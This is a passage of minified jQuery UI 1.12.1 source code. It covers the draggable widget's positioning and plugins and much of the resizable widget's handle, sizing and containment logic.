n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var 